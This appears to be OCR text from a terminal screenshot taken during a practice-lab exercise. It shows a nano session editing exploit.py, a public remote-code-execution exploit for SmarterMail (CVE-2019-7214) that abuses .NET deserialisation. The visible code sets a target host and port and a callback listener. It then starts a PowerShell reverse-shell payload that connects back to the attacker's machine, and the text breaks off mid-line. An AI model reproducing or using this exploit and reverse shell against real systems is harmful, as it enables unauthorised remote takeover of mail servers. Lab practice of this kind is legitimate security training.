 EN 192.168.45.231 7:54:42 am
noxlumens@noxlabs: ~/Downloads
noxlumens@noxlabs: ~ × 192.168.158.65 ×
noxlumens@noxlabs: ~/Documents/provinggrounds/algernon/exploit 145x30
GNU nano 7.2 exploit.py *
# Exploit Title: SmarterMail Build 6985 - Remote Code Execution
# Exploit Author: 1F98D
# Original Author: Soroush Dalili
# Date: 10 May 2020
# Vendor Hompage: re
# CVE: CVE-2019-7214
# Tested on: Windows 10 x64
# References:
# https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-vulnerabilities-in-smartermail/
#
# SmarterMail before build 6985 provides a .NET remoting endpoint
# which is vulnerable to a .NET deserialisation attack.
#
#!/usr/bin/python3
import base64
import socket
import sys
from struct import pack
HOST='192.168.158.65'
PORT=17001
LHOST='192.168.45.231'
LPORT=4444
psh_shell = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+str(LPORT)+');$stream = $client.GetStream();[byte[]]$bytes = 0..655>
Save modified buffer?
Y Yes
N No ^C Cancel